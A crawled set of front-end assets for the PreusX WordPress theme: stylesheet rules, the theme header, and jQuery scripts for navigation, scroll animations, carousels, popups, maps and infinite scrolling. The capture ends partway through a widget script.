0.35s ease-in-out;}.no-comments {position: relative;padding: 0.75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent;border-radius: .25rem;color: #721c24 !important;background-color: #f8d7da;border-color: #f5c6cb;}.elementor-edit-mode [data-animate] {opacity: 1;}.elementor-edit-mode [data-animate="ts-reveal"] .wrapper span {transform: translateY(0%);}.preusx-heading .preusx-pre-heading, .preusx-heading .preusx-animated-heading, .preusx-heading .preusx-post-heading {display: inline-block;}.preusx-heading a {color: inherit;}.preusx-heading a:hover {color: inherit;}.preusx-heading span {display: inline-block;}.preusx-heading .typed-cursor {opacity: 1;font-weight: 100;-webkit-animation: typed-blink 0.7s infinite;-ms-animation: typed-blink 0.7s infinite;animation: typed-blink 0.7s infinite;}.preusx-advanced-heading .preusx-heading-tag {margin: 0;padding: 0;}.preusx-advanced-heading a {color: inherit;}.preusx-advanced-heading a:hover {color: inherit;}.preusx-advanced-heading .preusx-sub-heading, .preusx-advanced-heading .preusx-main-heading {z-index: 1;position: relative;}.preusx-advanced-heading .preusx-sub-heading {display: inline-block;line-height: 1;}.preusx-advanced-heading .preusx-sub-heading-content, .preusx-advanced-heading .preusx-main-heading {display: inline-block;vertical-align: middle;}.preusx-advanced-heading .preusx-sub-heading .line:after, .preusx-advanced-heading .preusx-main-heading .line:after {content: "";background-color: #1e87f0;height: 2px;width: 40px;display: inline-block;vertical-align: middle;}.preusx-advanced-heading .preusx-sub-heading .line.preusx-button-icon-align-bottom, .preusx-advanced-heading .preusx-main-heading .line.preusx-button-icon-align-bottom {line-height: 0;}.preusx-advanced-heading .preusx-advanced-heading-content {color: rgba(156, 156, 156, 0.12);z-index: 0;font-size: 60px;text-transform: uppercase;font-weight: 700;line-height: 1;bottom: 0;width: 100%;-webkit-transition: all 0.3s ease-out;transition: all 0.3s ease-out;position: absolute;}.preusx-advanced-heading .preusx-advanced-heading-content > div {display: inline-block;}.preusx-ep-main-color-yes .preusx-advanced-heading .preusx-main-heading {background-color: transparent;background-image: -webkit-linear-gradient(210deg, #0e83cd 0, #8062d4 100%);background-image: linear-gradient(240deg, #0e83cd 0, #8062d4 100%);-webkit-background-clip: text;background-clip: text;text-fill-color: transparent;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.preusx-ep-advanced-color-yes .preusx-advanced-heading .preusx-advanced-heading-content > div {background-color: transparent;background-image: -webkit-linear-gradient(210deg, #0e83cd 0, #8062d4 100%);background-image: linear-gradient(240deg, #0e83cd 0, #8062d4 100%);-webkit-background-clip: text;background-clip: text;text-fill-color: transparent;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}div.section-title {position: relative;}.section-title .wave-title-border {position: relative;margin-bottom: 75px;display: inline-block;}.section-title .wave-title-border span {position: absolute;width: 7px;height: 1px;background: #888888;display: inline-block;}.section-title .wave-title-border span:nth-child(1) {transform: rotate(45deg);left: 0;}.section-title .wave-title-border span:nth-child(2) {transform: rotate(-45deg);margin-left: 5px;}.section-title .wave-title-border span:nth-child(3) {transform: rotate(45deg);margin-left: 10px;}.section-title .wave-title-border span:nth-child(4) {transform: rotate(-45deg);margin-left: 15px;}.section-title .wave-title-border span:nth-child(5) {transform: rotate(45deg);margin-left: 20px;}.section-title .wave-title-border span:nth-child(6) {transform: rotate(-45deg);margin-left: 25px;}.elementor-align-right .wave-title-border {margin-right: 35px;}.map-block-content {align-items: center;display: flex;position: relative;overflow: hidden;}.page-without-image #ts-hero {padding-bottom: 4.5rem;}.edd_downloads_list .edd_download_image {margin-bottom: 30px;}.edd_purchase_submit_wrapper .edd-add-to-cart.button, .edd_purchase_submit_wrapper .edd_go_to_checkout {background-color: transparent !important;background-image: none;border-color: #000000 !important;color: #000000 !important;padding: 12px 25px;font-weight: 600;text-transform: uppercase;border-width: 2px;}.edd_purchase_submit_wrapper .edd-add-to-cart.button:hover {color: #ffffff;background-color: #000000;}.edd_download_inner {padding: 0 15px;margin: 0 0 45px;}.edd_download_inner .edd_download_image {background: #f5f5f5;}.edd_download_inner .edd_download_image img {display: block;}.single-download-page .edd_download_image {margin-bottom: 2rem !important;}.single-download-page .edd_download_image img {max-width: 100%;height: auto;display: block;}.easy-digital-sidebar .widget {margin-bottom: 45px;}.widget_edd_cart_widget .edd-cart .edd-cart-item {border-bottom: 1px solid #ebebeb;}.widget_edd_cart_widget .edd-cart > li {padding: 10px 0;}.widget_edd_cart_widget .edd-cart > li.edd_total {text-align: right;padding: 10px;}.widget_edd_cart_widget .edd-cart .edd_checkout a {border: 2px solid #000000;color: #000000;padding: 8px 20px;font-weight: 600;text-transform: uppercase;display: inline-block;border-radius: 5px;}.widget_edd_product_details .edd_go_to_checkout {border: 2px solid #000000 !important;color: #000000 !important;padding: 8px 20px;font-weight: 600;text-transform: uppercase;display: inline-block;border-radius: 5px;background: transparent !important;}.comment-content-available article.post {margin-bottom: 0;}.edd_cart_item td, .edd_cart_item th {padding: 20px !important;}#edd_checkout_form_wrap input[type="email"], #edd_checkout_form_wrap input[type="text"] {width: 100%;border: 1px solid #ebebeb;}#edd_purchase_form input[type="submit"] {border: 2px solid #000000 !important;color: #000000 !important;padding: 15px 45px;font-weight: 600;text-transform: uppercase;display: inline-block;border-radius: 5px;background: transparent !important;}.single-download-page .blog-post-items {}.preusx-download-item .edd_download_title {font-size: 1.65rem !important;font-weight: 600;}.preusx-download-item .edd_download_title a {text-decoration: underline;}.edd_download_inner .edd-content-block {padding: 15px 30px;}.edd_downloads_list .edd_download_image img {margin: auto;padding-top: 20px;}.edd_form p > label {display: block;font-size: 1rem;text-transform: capitalize;}.edd_form p input[type="text"], .edd_form p input[type="email"], .edd_form p input[type="password"] {width: 100%;padding: 8px 15px;}#edd_login_form > fieldset > legend, #edd_register_form > fieldset > legend {color: #000;font-weight: 600;}#edd_login_submit, #edd_register_form .edd-submit {background-color: transparent !important;background-image: none;border: 2px solid #000000 !important;color: #000000 !important;padding: 12px 25px;font-weight: 600;text-transform: uppercase;border-width: 2px;font-size: 0.875rem;}.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {margin: 0 0 2.5em;}.woocommerce-ordering .orderby {padding: 10px 15px;border-color: #ebebeb;}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {font-size: 1.125rem;font-weight: 600;text-decoration: underline;}.woocommerce ul.products li.product .price {color: #777;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce a.added_to_cart.wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce div.product form.cart .button {background-color: transparent !important;background-image: none;border: 2px solid #000000 !important;color: #000000 !important;padding: 12px 25px;font-weight: 600;text-transform: uppercase;border-width: 2px;font-size: 0.875rem;}.woocommerce a.added_to_cart.wc-forward {margin-top: 10px;border-radius: 3px !important;padding: 8px 43px }.woocommerce span.onsale {background: #000000;font-weight: 500;line-height: 3.45;min-width: 3.75em;min-height: 3.75em;font-size: 13px;}.woocommerce .products .star-rating {margin: 0.5em 0 1em;}.woocommerce nav.woocommerce-pagination {margin-top: 30px;text-align: left;}.woocommerce nav.woocommerce-pagination ul {border: 0 none;}.woocommerce nav.woocommerce-pagination ul li {border-right: 0 none;}.woocommerce nav.woocommerce-pagination ul li > .page-numbers {margin-right: 10px !important;margin-bottom: 10px !important;color: black;font-weight: 600 !important;line-height: 50px !important;font-size: 15px !important;display: block;min-width: 50px;min-height: 50px;border-radius: 50%;background: #f1f1f1;padding: 0 !important;text-align: center;-webkit-transition: all 0.45s ease-in-out;transition: all 0.45s ease-in-out;}.woocommerce nav.woocommerce-pagination ul li > span.page-numbers.current {background: #000 !important;color: #ffffff !important;}.entry-summary .product_meta {margin-bottom: 30px;}.entry-summary .product_meta > span {display: block;margin-top: 10px;color: #000;font-weight: 500;}.entry-summary .product_meta > span > * {color: #777;font-weight: 400;}.entry-summary p.price {color: #000000 !important;font-weight: 600;font-size: 2.25em !important;line-height: 1.5;}.entry-summary form.cart input[type="number"]{padding: 7px 0 7px;border: 2px solid #c5c5c5;border-radius: 2px;}.woocommerce-tabs.wc-tabs-wrapper .wc-tabs {padding-left: 0 !important;}.summary.entry-summary + .woocommerce-tabs.wc-tabs-wrapper {padding-top: 45px !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li {background: transparent;margin: 0;border: 0 none;padding: 0;}.woocommerce div.product .woocommerce-tabs ul.tabs li a {border: 2px solid #000;padding: 10px 20px;font-weight: 500;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {background: #000;color: #ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {box-shadow: 0 0 0 rgba(0,0,0,0);border-width: 0;}.woocommerce div.product .woocommerce-tabs ul.tabs::before {border-bottom: 0 none;}table.shop_attributes td, table.shop_attributes th {padding: 10px !important;border: 1px solid #ebebeb !important;}#review_form_wrapper #comment_form {margin-left: 0 !important;margin-right: 0 !important;}#review_form_wrapper #comment_form label {display: block;}.woocommerce-Reviews #reviews #comments {margin-bottom: 15px;}.woocommerce-Reviews .commentlist {padding-left: 0;padding-right: 0;}.woocommerce-Reviews .commentlist .woocommerce-review__author {font-size: 18px;font-weight: 600;}.woocommerce #review_form #respond p {margin: 0 0 10px;display: block;width: 100%;}.woocommerce #review_form #respond p.form-submit {padding-left: 0;padding-right: 0;}.woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond input[type="email"], .woocommerce #review_form #respond textarea {padding: 8px 15px;}#review_form_wrapper #comment_form > * {margin-bottom: 20px !important;}#review_form_wrapper #comment_form .comment-form-rating > p {margin-bottom: 0;}#review_form_wrapper .comment-respond .comment-reply-title {display: block;margin-bottom: 20px;font-size: 22px;font-weight: 500;color: #212529;}.woocommerce-product-gallery .flex-control-nav {margin-left: -10px !important;margin-right: -10px !important;margin-top: 10px !important;}.woocommerce-product-gallery .flex-control-nav > li {padding: 10px;}.variations_form .variations select {padding: 8px 10px;border: 1px solid #ebebeb;}.woocommerce div.product form.cart .variations select {margin-right: 0;margin-bottom: 10px;}.woocommerce div.product form.cart .variations .reset_variations {margin-left: 10px;}.woocommerce div.product form.cart .woocommerce-variation-price {font-size: 2.25em !important;color: #000000 !important;margin-bottom: 15px;}.woocommerce div.product form.cart .woocommerce-variation-price span.price {color: inherit;}.woocommerce a.remove {text-decoration: none !important;}table.cart.woocommerce-cart-form__contents th, table.cart.woocommerce-cart-form__contents td {padding: 10px 15px !important;}table.cart.woocommerce-cart-form__contents #coupon_code, table.cart.woocommerce-cart-form__contents .actions button[type="submit"] {padding: 8px 12px;min-width: 145px;font-size: 15px;border-radius: 3px;border-width: 2px;height: 43px;}table.cart.woocommerce-cart-form__contents .product-quantity .input-text.qty {border: 2px solid #ebebeb;}.woocommerce form .form-row label, .woocommerce-page form .form-row label, .woocommerce-checkout-payment label {font-size: 1rem;margin-bottom: 0.35rem;text-transform: capitalize;font-weight: 500;}.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {max-width: none;-ms-flex: 0 0 0;flex: 0 0 0;padding-left: 0;padding-right: 0;}.woocommerce-input-wrapper {display: block;width: 100%;}.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {padding: 7px 12px;}#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {font-size: 1rem;}.woocommerce form .form-row {margin: 0 0 20px;}.woocommerce-MyAccount-navigation > ul {list-style: none;padding: 0;}.woocommerce-MyAccount-content .col-1 {max-width: 50%;}@media only screen and (max-width: 992px) {.woocommerce-MyAccount-content .col-1 {max-width: 100%;}}.woocommerce-MyAccount-navigation > ul > li > a {text-transform: uppercase;color: #000;font-weight: 600;padding-top: 10px;padding-bottom: 10px;display: block;}.woocommerce-form-login .woocommerce-form__label-for-checkbox {margin-left: 15px;margin-top: 5px;}.widget ul.product_list_widget .star-rating {margin: 15px 0;}.woocommerce ul.product_list_widget li {padding: 15px 0;}.woocommerce-widget-layered-nav-list > li {text-transform: capitalize;display: block;color: #2d2d2d;line-height: 1em;font-weight: 500;padding-top: 30px !important;letter-spacing: 0.005em;-webkit-transition: all 0.25s ease-in 0s;transition: all 0.25s ease-in 0s;position: relative;}.woocommerce-widget-layered-nav-list > li > a {display: block;}.woocommerce-widget-layered-nav-list > li > span.count {margin-top: -16px;}@media only screen and (min-width: 784px) {body.admin-bar #brand {top: 32px;}}@media only screen and (min-width: 601px) and (max-width: 784px) {body.admin-bar #brand {top: 45px;}}.portfolio-single-page-header {padding-bottom: 4.5rem;}.mrt-20 {margin-top: 20px;}.mrt-30 {margin-top: 30px;}.infinite-scroll-status {display: none;padding-top: 20px;text-align: center;color: #777;}.loader-ellips {font-size: 15px;position: relative;width: 4em;height: 1em;margin: 10px auto;}.loader-ellips__dot {display: block;width: 0.75em;height: 0.75em;border-radius: 0.5em;background: #000;position: absolute;animation-duration: 0.5s;animation-timing-function: ease;animation-iteration-count: infinite;}.loader-ellips__dot:nth-child(1), .loader-ellips__dot:nth-child(2) {left: 0;}.loader-ellips__dot:nth-child(3) {left: 1.5em;}.loader-ellips__dot:nth-child(4) {left: 3em;}@keyframes reveal {from {transform: scale(0.001);}to {transform: scale(1);}}@keyframes slide {to {transform: translateX(1.5em) }}.loader-ellips__dot:nth-child(1) {animation-name: reveal;}.loader-ellips__dot:nth-child(2), .loader-ellips__dot:nth-child(3) {animation-name: slide;}.loader-ellips__dot:nth-child(4) {animation-name: reveal;animation-direction: reverse;}.title-under-border {position: relative;padding-bottom: 20px;margin-bottom: 15px !important;}.title-under-border:after {content: "";width: 20px;height: 2px;background: #212529;display: block;position: absolute;left: 0;right: 0;margin: auto;bottom: 3px;}@media only screen and (min-width: 992px) {.single-blog-sidebar .sidebar-items {padding-top: 7.75rem;}}.call-to-block .btn {text-decoration: underline;}.elementor-container .preusx-fun-facts-block .container {padding-left: 0;padding-right: 0;max-width: none;} .ts-content.with-custom-header { left: 0; width: 100%; } #ts-footer-main.with-custom-header { padding-left: 0; } section.with-custom-header { padding-left: 0 !important;  } .site-branding > a.custom-logo-link { width: 180px; display: inline-block;  } .site-branding > a.custom-logo-link img { max-width: 100%; height: auto; } .ts-content.page-builder-elements { margin-top: 0 !important } @media only screen and (max-width: 1024px) {  .ts-hero-banner-slider-architect .container, .ts-hero-banner-slider-architect .row { margin: 0;  } }.animated {  opacity: 1;}.ts-hero-banner-video video { object-fit: cover;}

--- FILE ---
content_type: text/css
request_url: https://root.ci/core/views/8ff86b5782/design.css
body_size: 490
content:
/*
Theme Name: PreusX
Theme URI: http://preusx.softhopper.net
Author: SoftHopper
Author URI: http://softhopper.net
Description: Preusx is a simple and easy to use, modern and creative, user friendly and elegant, WordPress theme for blog sites, Personal Portfolio, Creative Agency. It is responsive, cross browser compatible, SEO friendly theme with lots of highly created features. Theme comes with beautiful slider section, featured post column, footer options, sidebar options, site design options and many more. It is very light weighted theme based on customizer. Added custom widgets for author information and advertisement will make your site awesome. Try Preusx today and WooCommerce away. Our dedicated support team will guide you in every steps while using theme. 
Version: 1.4.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: preusx
Tags: two-columns, right-sidebar, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images,  post-formats, sticky-post, threaded-comments, translation-ready, portfolio, blog
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: application/javascript
request_url: https://root.ci/core/views/8ff86b5782/assets/js/custom.min.js
body_size: 2457
content:
var resizeId;(function($){"use strict";var $body=$("body");var $mainNavigation=$("#main-navigation");var $navigation=$mainNavigation.find(".navbar-nav");$navigation.find("> .menu-item > a, > .page_item > a").each(function(e){var text=$(this).text().replace(/\s/g,' ');var firstLetter=text.substring(0,1);var hiddenLetters=text.substring(1);$(this).text("");$(this).append("<span>"+firstLetter+"</span>").append("<span class='ts-hidden'>"+hiddenLetters+"</span>");$(this).find(".ts-hidden").css("transition-delay",(e*50)+"ms");});$(".navbar-toggler").on("click",function(){$("body").toggleClass("nav-hovered toggled");});var $submenu=$navigation.find('.menu-item').has('.sub-menu');$submenu.prepend("<span class='menu-click'><i class='fas fa-caret-down'></i></span>");var $mobileSubMenuOpen=$(".menu-click");$mobileSubMenuOpen.each(function(){var $self=$(this);$self.on("click",function(e){e.stopImmediatePropagation();$self.siblings(".sub-menu").slideToggle("slow");$self.toggleClass("menu-extend");});});$mainNavigation.on("mouseenter",function(){$body.addClass("nav-hovered");});$mainNavigation.on("mouseleave",function(){if(!$body.hasClass("toggled")){$body.removeClass("nav-hovered");}
$("ul.sub-menu").each(function(){if($(this).css('display')=='block'){$(this).css('display','none');}});});$body.imagesLoaded(function(){$body.addClass("loading-done");$("[data-animate]").scrolla({mobile:true});});$(".ts-img-into-bg").each(function(){$(this).css("background-image","url("+$(this).find("img").attr("src")+")");});$("[data-ts-delay]").each(function(){$(this).css("transition-delay",$(this).attr("data-ts-delay")).css("animation-delay",$(this).attr("data-ts-delay"));});var $postVideo=$('.entry-content');$postVideo.fitVids();$("[data-bg-color], [data-bg-image], [data-bg-particles]").each(function(){var $this=$(this);if($this.hasClass("ts-separate-bg-element")){$this.append('<div class="ts-background">');if($("[data-bg-color]")){$this.find(".ts-background").css("background-color",$this.attr("data-bg-color"));}
if($this.attr("data-bg-particles-line-color")||$this.attr("data-bg-particles-dot-color")){$this.find(".ts-background").append('<div class="ts-background-particles">');$(".ts-background-particles").each(function(){var lineColor=$this.attr("data-bg-particles-line-color");var dotColor=$this.attr("data-bg-particles-dot-color");var parallax=$this.attr("data-bg-particles-parallax");$(this).particleground({density:15000,lineWidth:0.2,lineColor:lineColor,dotColor:dotColor,parallax:parallax,proximity:200});});}
if($this.attr("data-bg-image")!==undefined){$this.find(".ts-background").append('<div class="ts-background-image">');$this.find(".ts-background-image").css("background-image","url("+$this.attr("data-bg-image")+")");$this.find(".ts-background-image").css("background-size",$this.attr("data-bg-size"));$this.find(".ts-background-image").css("background-position",$this.attr("data-bg-position"));$this.find(".ts-background-image").css("opacity",$this.attr("data-bg-image-opacity"));$this.find(".ts-background-image").css("background-size",$this.attr("data-bg-size"));$this.find(".ts-background-image").css("background-repeat",$this.attr("data-bg-repeat"));$this.find(".ts-background-image").css("background-position",$this.attr("data-bg-position"));$this.find(".ts-background-image").css("background-blend-mode",$this.attr("data-bg-blend-mode"));}
if($this.attr("data-bg-parallax")!==undefined){$this.find(".ts-background-image").addClass("ts-parallax-element");}}
else{if($this.attr("data-bg-color")!==undefined){$this.css("background-color",$this.attr("data-bg-color"));if($this.hasClass("btn")){$this.css("border-color",$this.attr("data-bg-color"));}}
if($this.attr("data-bg-image")!==undefined){$this.css("background-image","url("+$this.attr("data-bg-image")+")");$this.css("background-size",$this.attr("data-bg-size"));$this.css("background-repeat",$this.attr("data-bg-repeat"));$this.css("background-position",$this.attr("data-bg-position"));$this.css("background-blend-mode",$this.attr("data-bg-blend-mode"));}}});$("[data-bg-parallax='scroll']").each(function(){var speed=$(this).attr("data-bg-parallax-speed");var $this=$(this);var isVisible;var backgroundPosition;$this.isInViewport(function(status){if(status==="entered"){isVisible=1;var position;$(window).on("scroll",function(){if(isVisible===1){position=$(window).scrollTop()-$this.offset().top;backgroundPosition=(100-(Math.abs((-$(window).height())-position)/($(window).height()+$this.height()))*100);if($this.find(".ts-parallax-element").hasClass("ts-background-image")){$this.find(".ts-background-image.ts-parallax-element").css("background-position-y",(position/speed)+"px");}
else{$this.find(".ts-parallax-element").css("transform","translateY("+(position/speed)+"px)");}}});}
if(status==="leaved"){isVisible=0;}});});initOwl();var $popupImage=$(".popup-images-others");if($popupImage.length>0){$popupImage.magnificPopup({type:'image',fixedContentPos:false,gallery:{enabled:true},removalDelay:300,mainClass:'mfp-fade',callbacks:{open:function(){$(".page-wrapper, .navbar-nav").css("margin-right",getScrollBarWidth());},close:function(){$(".page-wrapper, .navbar-nav").css("margin-right",0);}}});}
var $videoPopup=$(".video-popup");if($videoPopup.length>0){$videoPopup.magnificPopup({type:"iframe",removalDelay:300,mainClass:"mfp-fade",overflowY:"hidden",iframe:{markup:'<div class="mfp-iframe-scaler">'+'<div class="mfp-close"></div>'+'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+'</div>',patterns:{youtube:{index:'youtube.com/',id:'v=',src:'//www.youtube.com/embed/%id%?autoplay=1'},vimeo:{index:'vimeo.com/',id:'/',src:'//player.vimeo.com/video/%id%?autoplay=1'},gmaps:{index:'//maps.google.',src:'%id%&output=embed'}},srcAction:'iframe_src'}});}
$(window).on("resize",function(){clearTimeout(resizeId);resizeId=setTimeout(doneResizing,250);});function doneResizing(){$(".owl-carousel").trigger('next.owl.carousel');}
$(".ts-scroll").on("click",function(event){if(location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')&&location.hostname===this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){event.preventDefault();$('html, body').animate({scrollTop:target.offset().top},1000,function(){var $target=$(target);$target.focus();if($target.is(":focus")){return false;}else{$target.attr('tabindex','-1');$target.focus();}});}}});function getScrollBarWidth(){var $outer=$('<div>').css({visibility:'hidden',width:100,overflow:'scroll'}).appendTo('body'),widthWithScroll=$('<div>').css({width:'100%'}).appendTo($outer).outerWidth();$outer.remove();return 100-widthWithScroll;}
function simpleMap(latitude,longitude,markerImage,mapStyle,mapElement,markerDrag){if(!markerDrag){markerDrag=false;}
var mapCenter=new google.maps.LatLng(latitude,longitude);var mapOptions={zoom:13,center:mapCenter,disableDefaultUI:true,scrollwheel:false,styles:mapStyle};var element=document.getElementById(mapElement);var map=new google.maps.Map(element,mapOptions);var marker=new google.maps.Marker({position:new google.maps.LatLng(latitude,longitude),map:map,icon:markerImage,draggable:markerDrag});}
function initOwl(){var $owlCarousel=$(".owl-carousel");if($owlCarousel.length){$owlCarousel.each(function(){var items=parseInt($(this).attr("data-owl-items"),10);if(!items)items=1;var nav=parseInt($(this).attr("data-owl-nav"),2);if(!nav)nav=0;var dots=parseInt($(this).attr("data-owl-dots"),2);if(!dots)dots=0;var center=parseInt($(this).attr("data-owl-center"),2);if(!center)center=0;var loop=parseInt($(this).attr("data-owl-loop"),2);if(!loop)loop=0;var margin=parseInt($(this).attr("data-owl-margin"),2);if(!margin)margin=0;var autoWidth=parseInt($(this).attr("data-owl-auto-width"),2);if(!autoWidth)autoWidth=0;var navContainer=$(this).attr("data-owl-nav-container");if(!navContainer)navContainer=0;var autoplay=parseInt($(this).attr("data-owl-autoplay"),2);if(!autoplay)autoplay=0;var autoplayTimeOut=parseInt($(this).attr("data-owl-autoplay-timeout"),10);if(!autoplayTimeOut)autoplayTimeOut=5000;var autoHeight=parseInt($(this).attr("data-owl-auto-height"),2);if(!autoHeight)autoHeight=0;var fadeOut=$(this).attr("data-owl-fadeout");if(!fadeOut)fadeOut=0;else fadeOut="fadeOut";if($("body").hasClass("rtl"))var rtl=true;else rtl=false;if(items===1){$(this).owlCarousel({navContainer:navContainer,animateOut:fadeOut,autoplayTimeout:autoplayTimeOut,autoplay:1,autoHeight:autoHeight,center:center,loop:loop,margin:margin,autoWidth:autoWidth,items:1,nav:nav,dots:dots,rtl:rtl,navText:[]});}
else{$(this).owlCarousel({navContainer:navContainer,animateOut:fadeOut,autoplayTimeout:autoplayTimeOut,autoplay:autoplay,autoHeight:autoHeight,center:center,loop:loop,margin:margin,autoWidth:autoWidth,items:1,nav:nav,dots:dots,rtl:rtl,navText:[],responsive:{1199:{items:items},992:{items:3},768:{items:2},0:{items:1}}});}
if($(this).find(".owl-item").length===1){$(this).find(".owl-nav").css({"opacity":0,"pointer-events":"none"});}});}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://root.ci/core/views/8ff86b5782/assets/js/scrolla.jquery.min.js
body_size: 328
content:
!function(i){var t,n,a={init:function(i,o){t=i,n=o,a.bind()},bind:function(){i(window).scroll(function(){a.animate(t,n)}),i(window).trigger("scroll")},animate:function(t,n){var a=i(window).height(),o=i(window).scrollTop(),s=o+a;i.each(t,function(){var t=i(this).data("animate"),a=i(this).data("offset"),e=i(this).data("duration"),d=i(this).data("delay"),r=i(this).data("iteration"),h=i(this).outerHeight(),c=i(this).offset().top,l=c+h;a&&(c+=a,l-=a),i(this).css({"-webkit-animation-duration":e,"animation-duration":e}),i(this).css({"-webkit-animation-delay":d,"animation-delay":d}),i(this).css({"-webkit-animation-iteration-count":r,"animation-iteration-count":r}),l>=o&&c<=s?(i(this).css("visibility","visible"),i(this).addClass(t),i(this).addClass("animated")):n.once===!1&&(i(this).css("visibility","hidden"),i(this).removeClass(t),i(this).removeClass("animated"))})}};jQuery.fn.scrolla=function(t){return t=i.extend({mobile:!1,once:!1},t),(t.mobile!==!1||!/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))&&void a.init(this,t)}}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://root.ci/core/modules/c7b8506a3b/elementor/assets/js/front-end-widget.js
body_size: 4024
content:
(function ($) {
	"use strict";
	var WidgetPreusxHeroBannerHandler = function( $scope, $ ) {
		if( $("#ts-particles").length ){
        	particlesJS.load("ts-particles", ""+ preusx_core.url +"assets/js/particles.json");
    	}

    	if( $('.ts-hero-banner-slider-architect').length ) {

    		Pace.on("done", function() {
    		    $("#hero h2 .hero__title").each(function(i) {
    		        var $this = $(this);
    		        setTimeout(function () {
    		            $this.addClass("in");
    		        }, i* 100);
    		    });
    		    setTimeout(function () {
    		        $(".loading-screen").css("display", "none");
    		    }, 4000);

    		});

    		$(".text-carousel").Morphext({
		       animation: "bounceIn",
		       separator: ",",
		       speed: 5000
		   });
    	}
	};
	
	/* ---------------------------------------------
	 Progress Bar
	--------------------------------------------- */
	var WidgetPreusxProgressbarHandler = function( $scope, $ ) {
		$(".progress").each(function(){
		    var $this = $(this);
		    $this.find(".ts-progress-value").text( $this.attr("data-progress-width") );
		    $this.isInViewport(function(status) {
		        if (status === "entered") {
		            $this.find(".progress-bar").width( $this.attr("data-progress-width") );
		            $this.find(".ts-progress-value").css("left", $this.attr("data-progress-width"));
		        }
		    });
		});
	};

	/* ---------------------------------------------
	 Count Down
	--------------------------------------------- */
	var WidgetcounterItem = function() {
		$(".ts-promo-number").each(function () {
		    $(this).isInViewport(function(status) {
		        if (status === "entered") {
		            for( var i=0; i < document.querySelectorAll(".odometer").length; i++ ){
		                var el = document.querySelectorAll('.odometer')[i];
		                el.innerHTML = el.getAttribute("data-odometer-final");
		            }
		        }
		    });
		});
	};

	/* ---------------------------------------------
	 Map
	--------------------------------------------- */
	var WidgetMapItem = function( $scope, $ ) {
		var map_elem = $scope.find('.map-elements');

		var settings = map_elem.data('settings');

		var latitude = settings['map_latitude'];
	    var longitude = settings['map_longitude'];
	    var markerImage = settings['map_marker'];
	    var mapElement = settings['map_component_id'];
	    var mapZoomLabel = settings['map_zoom'];

	    var map = L.map(mapElement).setView([latitude, longitude], mapZoomLabel);

	    L.tileLayer('http://{s}.tiles.wmflabs.org/bw-mapnik/{z}/{x}/{y}.png', {
	        attribution: '&copy; <a href="http://www.openstreetmap.org/copyright">OpenStreetMap</a>'
	    }).addTo(map);

	    var markerIcon = L.icon({
	        iconUrl: markerImage,
	        iconSize: [28, 38],
	        iconAnchor: [14, 38]
	    });

	    L.marker([latitude, longitude],{icon: markerIcon}).addTo(map);
	};

	/* ---------------------------------------------
	 Ajax Portfolio
	--------------------------------------------- */
	var WidgetPortfolioAjax = function( $scope, $ ) {
		var $layouts = $scope.find('.portfolio-main');
		var $main_layout = $layouts.data('layout');

		if( $('#pagination-block-preusx').length ) {		
			var InfiniteScroll = $scope.find('.portfolio-main').each(function(i){
				if( $main_layout == 'one' ) {
				    var defaults = {
				        path: '.pagination-block a.next',
				        append: '.layout-one-item',
				        status: '.infinite-scroll-status'
				    }, data = {};
				} else if( $main_layout == 'two' ) {
					var defaults = {
					    path: '.pagination-block a.next',
					    append: '.layout-two-item',
					    status: '.infinite-scroll-status'
					}, data = {};
				} else if( $main_layout == 'three' ) {
					var defaults = {
					    path: '.pagination-block a.next',
					    append: '.layout-three-item',
					    status: '.infinite-scroll-status'
					}, data = {};
				} else if( $main_layout == 'four' ) {
					var defaults = {
					    path: '.pagination-block a.next',
					    append: '.ts-gallery__masonry',
					    status: '.infinite-scroll-status'
					}, data = {};
				} else {
					var defaults = {
					    path: '.pagination-block a.next',
					    append: '.ts-gallery__masonry',
					    status: '.infinite-scroll-status'
					}, data = {};
				}
			    
		        var data = { 
		            button: '.loadmore-button', // Load posts on button click.
		            scrollThreshold: false // Disable loading on scroll.
		        }; 
			    
			    $.extend( data, defaults );
			    
			    $(this).infiniteScroll(data);

			   	$(this).on( 'append.infiniteScroll', function( event, response, path, items ) {
			      	$("[data-animate]").scrolla({
			          	mobile: true
			      	});
			      	$(".ts-img-into-bg").each(function() {
			      	    $(this).css("background-image", "url("+ $(this).find("img").attr("src") +")" );
			      	});

			      	var $videoPopup = $(".video-popup");

			      	if ( $videoPopup.length > 0 ) {
			      	    $videoPopup.magnificPopup({
			      	        type: "iframe",
			      	        removalDelay: 300,
			      	        mainClass: "mfp-fade",
			      	        overflowY: "hidden",
			      	        iframe: {
			      	            markup: '<div class="mfp-iframe-scaler">'+
			      	            '<div class="mfp-close"></div>'+
			      	            '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
			      	            '</div>',
			      	            patterns: {
